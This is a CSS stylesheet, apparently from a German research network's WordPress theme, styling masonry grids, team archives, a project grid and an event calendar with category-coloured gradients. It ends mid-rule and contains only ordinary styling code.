.page-template-template-info .info-page h3,
.page-template-template-info .info-page figcaption p {
margin: 0;
font-weight: 300;
font-size: 0.8125rem;
line-height: 1.3; }
.masonry a:hover figcaption p,
.page-template-template-info a.info-page:hover figcaption p {
color: #222; }
.masonry h3 span {
font-size: 0.875rem;
font-style: italic; }
.masonry a:hover figcaption,
.page-template-template-info a.info-page:hover figcaption,
.user-is-touching .masonry a figcaption,
.user-is-touching a.info-page figcaption {
opacity: 1; }     .home .masonry__item, .home-video {
margin: 0.0625rem;
width: 100%; }
@media only screen and (min-width: 48rem) {
.home .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.home .masonry__item .figure, .home .masonry__item, .home-video {
margin: 0; }
.home .masonry__item:first-child {
width: 100%;
-webkit-box-ordinal-group: 3;
-ms-flex-order: 2;
order: 2; }
.home .masonry__item:nth-child(2),
.home .masonry__item:nth-child(3),
.home .masonry__item:nth-child(4),
.home .masonry__item:nth-child(5) {
-webkit-box-ordinal-group: 2;
-ms-flex-order: 1;
order: 1; }
.home .masonry__item:nth-child(5) .figure {
margin-left: 0;
margin-right: 0; }
.home .masonry__item:nth-child(5n+1) .figure {
margin-left: 0; }
.home .masonry__item:nth-child(5n+4) .figure {
margin-right: 0; }
.home .masonry__item {
width: 25%;
margin: 0;
-webkit-box-ordinal-group: 4;
-ms-flex-order: 3;
order: 3; }
.home .masonry__item:first-child figcaption {
width: 99%;
left: 0.5%; }
@supports ((display: -ms-grid) or (display: grid)) {
.home .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.home-video {
margin-bottom: 0.1875rem; }
.home .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1; }
.home .masonry__item:first-child {
width: auto;
-ms-grid-column-span: 4;
grid-column: span 4; } } }     .archive .masonry__item,
.page-id-2633 .masonry__item,
.hero {
margin: 0.25%; }
.archive .hero,
.tax-project_taxonomy .hero {
width: 99.5%;
display: block; } .my_term-archive {
text-align: center;
list-style: none; }
.my_term-archive .current-menu-item {
font-weight: 700; }
.my_term-archive .current-menu-item .sub-menu {
font-weight: 300; }
.my_term-archive li {
display: none; }
.my_term-archive .current-menu-parent,
.my_term-archive .current-menu-parent li,
.my_term-archive .current-menu-item,
.my_term-archive .current-menu-item > .sub-menu li,
.my_term-archive ul,
.my_term-archive > li {
display: inline; }
.my_term-archive ul {
padding: 0;
margin: 0; }
.my_term-archive a {
padding: 3px 6px;
display: inline-block;
margin: 6px 3px; }
@media only screen and (min-width: 48rem) {
.archive .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap; }
.archive .masonry__item {
width: 50%;
margin: 0; }
.archive .masonry__item:nth-child(6n+3) figcaption,
.archive .masonry__item:nth-child(6n+6) figcaption {
width: 98%;
left: 1%; }
.archive.category-research .masonry figcaption {
left: 2%;
width: 96%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive .masonry__item:nth-child(6n+1),
.archive .masonry__item:nth-child(6n+2),
.archive .masonry__item:nth-child(6n+5),
.archive .masonry__item:nth-child(6n+6) {
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1;
width: auto; }
.archive .masonry__item:nth-child(6n+3),
.archive .masonry__item:nth-child(6n+4) {
-ms-grid-column-span: 2;
grid-column: span 2;
-ms-grid-row-span: 2;
grid-row: span 2;
width: auto; } } }     a.info-page {
padding-bottom: 0.125rem;
display: block; }
.info-page figure {
position: relative; }
a.info-page:hover {
background-color: transparent; }
@media only screen and (min-width: 48rem) {
.page-template-template-info .info-page {
padding: 0.165625rem;
display: block; }
.page-template-template-info .landscape-8x3 {
width: 100%; }
.page-template-template-info .landscape-4x3 {
width: 50%; }
.page-template-template-info .landscape-8x3 figcaption {
width: 99%;
left: 0.5%; }
.page-template-template-info .landscape-4x3 figcaption {
width: 98%;
left: 1%; } }     .user-is-touching.archive.post-type-archive-vd_team .masonry a figcaption {
opacity: 0; }
.user-is-touching.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
opacity: 1; }
.single-vd_team .full-portrait {
margin-right: auto;
margin-left: auto;
width: 100%;
max-width: 950px; }
.team-img {
width: 9.375rem; }
.archive.post-type-archive-vd_team .masonry figcaption h3 {
color: #fff;
text-align: center;
margin-top: 30%;
padding: 0 15px;
font-size: 1rem;
font-weight: 400; }
.post-type-archive-vd_team a:after {
border-bottom: none; }
.archive.post-type-archive-vd_team .masonry figcaption {
bottom: 0;
left: 0;
width: 100%;
height: 100%;
color: #fff;
background: -webkit-gradient(linear, right top, left top, from(rgba(1, 163, 133, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(1, 163, 133, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(153, 92, 162, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(153, 92, 162, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(75, 126, 176, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(75, 126, 176, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(221, 223, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(221, 223, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(248, 174, 75, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(248, 174, 75, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(236, 101, 94, 0.66)), to(rgba(138, 204, 198, 0.66)));
background: -webkit-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: -o-linear-gradient(right, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%);
background: linear-gradient(0deg, rgba(236, 101, 94, 0.66) 0%, rgba(138, 204, 198, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 254, 166, 0.66)), to(rgba(255, 115, 80, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 254, 166, 0.66) 0%, rgba(255, 115, 80, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255 254, 166, 0.66)), to(rgba(255, 204, 51, 0.66)));
background: -webkit-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%);
background: linear-gradient(0deg, rgba(255 254, 166, 0.66) 0%, rgba(255, 204, 51, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(178, 247, 255, 0.66)), to(rgba(75, 126, 176, 0.66)));
background: -webkit-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: -o-linear-gradient(right, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%);
background: linear-gradient(0deg, rgba(178, 247, 255, 0.66) 0%, rgba(75, 126, 176, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(255, 207, 255, 0.66)), to(rgba(102, 51, 102, 0.66)));
background: -webkit-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: -o-linear-gradient(right, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%);
background: linear-gradient(0deg, rgba(255, 207, 255, 0.66) 0%, rgba(102, 51, 102, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(204, 255, 206, 0.66)), to(rgba(100, 203, 103, 0.66)));
background: -webkit-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: -o-linear-gradient(right, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%);
background: linear-gradient(0deg, rgba(204, 255, 206, 0.66) 0%, rgba(100, 203, 103, 0.66) 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung figcaption {
background: -webkit-gradient(linear, right top, left top, from(rgba(144, 255, 240, 0.66)), to(rgba(0, 164, 133, 0.66)));
background: -webkit-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: -o-linear-gradient(right, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%);
background: linear-gradient(0deg, rgba(144, 255, 240, 0.66) 0%, rgba(0, 164, 133, 0.66) 100%); } .archive.post-type-archive-vd_team .masonry figure.no-thumb {
width: 100%;
height: 100%;
min-height: calc(100vw / 2 - 0.375rem * 2); }
.archive.post-type-archive-vd_team .masonry .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
opacity: 1; }
.archive.post-type-archive-vd_team .masonry a:hover .no-thumb figcaption {
opacity: .66; }
.archive.post-type-archive-vd_team .masonry .category-kreativitaetundkooperation .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-produkte .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-bildung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-fahrzeuge .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.archive.post-type-archive-vd_team .masonry .category-arbeit .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.archive.post-type-archive-vd_team .masonry .category-citizenscience .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.archive.post-type-archive-vd_team .masonry .category-gesundheitii .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.archive.post-type-archive-vd_team .masonry .category-kollaborativesdigitalesengineering .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-kreativitaet .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #ffcfff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #ffcfff 0%, #4b7eb0 100%); }
.archive.post-type-archive-vd_team .masonry .category-nachhaltigkeitundressourceneffizienz .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.archive.post-type-archive-vd_team .masonry .category-transferfoerderung .no-thumb figcaption {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); } .archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 50%; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr;
grid-template-columns: 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } }     @media only screen and (min-width: 48rem) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -webkit-box;
display: -ms-flexbox;
display: flex; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: 20%; }
.archive.post-type-archive-vd_team .masonry figure.no-thumb {
min-height: auto; }
@supports ((display: -ms-grid) or (display: grid)) {
.archive.post-type-archive-vd_team .masonry,
.page-id-2633 .masonry {
display: -ms-grid;
display: grid;
-ms-grid-columns: 1fr 1fr 1fr 1fr 1fr;
grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
grid-gap: 0.1875rem; }
.archive.post-type-archive-vd_team .masonry__item,
.page-id-2633 .masonry__item {
width: auto;
-ms-grid-column-span: 1;
grid-column: span 1;
-ms-grid-row-span: 1;
grid-row: span 1; } } }
.noc-grid .flex-wrapper {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between; }
.noc-grid .thumb {
margin: 0.5%;
background-position: center center;
background-size: cover;
background-repeat: no-repeat;
position: relative; }
.noc-grid .thumb:nth-child(4n+1) > .aspect,
.noc-grid .thumb:nth-child(4n+2) > .aspect,
.noc-grid .thumb:nth-child(4n+3) > .aspect,
.noc-grid .thumb:nth-child(4n+4) > .aspect {
padding-bottom: 56.25%; }
.noc-grid .thumb:nth-child(4n+1),
.noc-grid .thumb:nth-child(4n+4),
.noc-grid .thumb:nth-child(4n+2),
.noc-grid .thumb:nth-child(4n+3) {
width: 100%; }
.noc-grid .content {
position: absolute;
top: 0;
left: 0;
padding: 0 24px;
opacity: 0;
z-index: 1;
width: 100%;
height: 100%;
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(180deg, #01a385 0%, #8accc6 100%); }
.noc-grid .category-bildung .content {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(180deg, #f8ae4b 0%, #8accc6 100%); }
.noc-grid .category-fahrzeuge .content {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(180deg, #ec655e 0%, #8accc6 100%); }
.noc-grid .category-gesundheit .content {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(180deg, #dddf4b 0%, #8accc6 100%); }
.noc-grid .category-kreativitaetundkooperation .content {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(180deg, #995ca2 0%, #8accc6 100%); }
.noc-grid .category-produkte .content {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(180deg, #4b7eb0 0%, #8accc6 100%); }
.noc-grid .category-arbeit .content {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.noc-grid .category-citizenscience .content {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.noc-grid .category-gesundheitii .content {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.noc-grid .category-kollaborativesdigitalesengineering .content {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.noc-grid .category-kreativitaet .content {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.noc-grid .category-nachhaltigkeitundressourceneffizienz .content {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, #64cb67 100%); }
.noc-grid .category-transferfoerderung .content {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); } .noc-grid a:hover .content {
opacity: 0.9; }
.noc-grid a:hover p {
opacity: 1; }
.noc-grid .thumb p {
position: absolute;
top: 6rem;
left: 1.5rem;
z-index: 2;
opacity: 0;
color: #f5f5f5;
width: 66%;
display: none; }
.noc-grid .thumb h3,
.noc-grid small {
position: absolute;
top: 0.75rem;
left: 1.375rem;
z-index: 2;
color: #f5f5f5;
text-transform: uppercase; }
.noc-grid .thumb h3 {
top: 1.25rem;
margin: 0; }
.noc-grid .thumb .awards {
position: absolute;
bottom: 0;
right: 0;
z-index: 2; }
.noc-grid .awards img {
max-width: 65px;
padding: 5px 10px; }
@media only screen and (min-width: 62.5rem) {
.noc-grid .thumb:nth-child(4n+1),
.noc-grid .thumb:nth-child(4n+4) {
width: 59%; }
.noc-grid .thumb:nth-child(4n+2),
.noc-grid .thumb:nth-child(4n+3) {
width: 39%; }
.noc-grid .thumb h3 {
font-size: 1.875rem; }
.noc-grid .thumb p {
top: 9rem;
display: block; } } .tag-area {
color: #222;
font-weight: 700; }
.calendar {
text-align: center;
max-width: 70rem; }
.calendar, .calendar a, .calendar h2 {
color: #fff; }
.calendar a:after {
border-bottom: none; }
.calendar h2 {
font-weight: 700; }
.event:hover {
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1); }
.event {
background: -webkit-gradient(linear, right top, left top, from(#01a385), to(#8accc6));
background: -webkit-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: -o-linear-gradient(right, #01a385 0%, #8accc6 100%);
background: linear-gradient(0deg, #01a385 0%, #8accc6 100%);
padding: 9px;
margin-bottom: 70px;
display: block; }
.event.Bildung {
background: -webkit-gradient(linear, right top, left top, from(#f8ae4b), to(#8accc6));
background: -webkit-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #f8ae4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #f8ae4b 0%, #8accc6 100%); }
.event.Fahrzeuge {
background: -webkit-gradient(linear, right top, left top, from(#ec655e), to(#8accc6));
background: -webkit-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: -o-linear-gradient(right, #ec655e 0%, #8accc6 100%);
background: linear-gradient(0deg, #ec655e 0%, #8accc6 100%); }
.event.Gesundheit {
background: -webkit-gradient(linear, right top, left top, from(#dddf4b), to(#8accc6));
background: -webkit-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: -o-linear-gradient(right, #dddf4b 0%, #8accc6 100%);
background: linear-gradient(0deg, #dddf4b 0%, #8accc6 100%); }
.event.KundK {
background: -webkit-gradient(linear, right top, left top, from(#995ca2), to(#8accc6));
background: -webkit-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: -o-linear-gradient(right, #995ca2 0%, #8accc6 100%);
background: linear-gradient(0deg, #995ca2 0%, #8accc6 100%); }
.event.Produkte {
background: -webkit-gradient(linear, right top, left top, from(#4b7eb0), to(#8accc6));
background: -webkit-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: -o-linear-gradient(right, #4b7eb0 0%, #8accc6 100%);
background: linear-gradient(0deg, #4b7eb0 0%, #8accc6 100%); }
.event.Arbeit {
background: -webkit-gradient(linear, right top, left top, from(#ffdfc5), to(#fb7351));
background: -webkit-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: -o-linear-gradient(right, #ffdfc5 0%, #fb7351 100%);
background: linear-gradient(0deg, #ffdfc5 0%, #fb7351 100%); }
.event.CitizenScience {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event.GesundheitII {
background: -webkit-gradient(linear, right top, left top, from(#fffea6), to(#ffcc33));
background: -webkit-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: -o-linear-gradient(right, #fffea6 0%, #ffcc33 100%);
background: linear-gradient(0deg, #fffea6 0%, #ffcc33 100%); }
.event.KDE {
background: -webkit-gradient(linear, right top, left top, from(#b2f7ff), to(#4b7eb0));
background: -webkit-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: -o-linear-gradient(right, #b2f7ff 0%, #4b7eb0 100%);
background: linear-gradient(0deg, #b2f7ff 0%, #4b7eb0 100%); }
.event.Kreativitaet {
background: -webkit-gradient(linear, right top, left top, from(#ffcfff), to(#663366));
background: -webkit-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: -o-linear-gradient(right, #ffcfff 0%, #663366 100%);
background: linear-gradient(0deg, #ffcfff 0%, #663366 100%); }
.event.NundR {
background: -webkit-gradient(linear, right top, left top, from(#ccffce), to(#64cb67));
background: -webkit-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: -o-linear-gradient(right, #ccffce 0%, #64cb67 100%);
background: linear-gradient(0deg, #ccffce 0%, ##64cb67 100%); }
.event.AllgemeinII {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event.Transferfoerderung {
background: -webkit-gradient(linear, right top, left top, from(#90fff0), to(#00a485));
background: -webkit-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: -o-linear-gradient(right, #90fff0 0%, #00a485 100%);
background: linear-gradient(0deg, #90fff0 0%, #00a485 100%); }
.event-date {
border-top: 6px dashed #fff;
padding-top: 42px;
margin-top: 40px;
padding-bottom: 28px; }
.event-day {
font-size: 2.0625rem;
font-weight: 700; }
.event-month {
font-size: 1.5rem;
padding-top: 12px; }
.toggle-text {
display: none; }
.toggle-text-button {
background: transparent;
border: none;
padding: 0;
display: block;
margin-left: auto;
text-decoration: underline; }
.toggle-text-button:hover {
color: #fff;
text-decoration: none;
background-color: transparent; }
@media only screen and (min-width: 48rem) {
.event {
display: -webkit-box;
display: -ms-flexbox;
display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
justify-content: space-between;
-ms-flex-wrap: wrap;
flex-wrap: wrap;
width: 80%; }
.event:nth-child(2n+1) {
margin-left: 20%; }
.event:nth-child(2n+2) {
margin-right: 20%; }
.event:nth-child(2n+2) .border {
-webkit-box-ordinal-group: 0;
-ms-flex-order: -1;
order: -1; }
.event:nth-child(2n+2) .event-date {
-webkit-box-ordinal-group: -1;
-ms-flex-order: -2;
order: -2; }
.event .border {
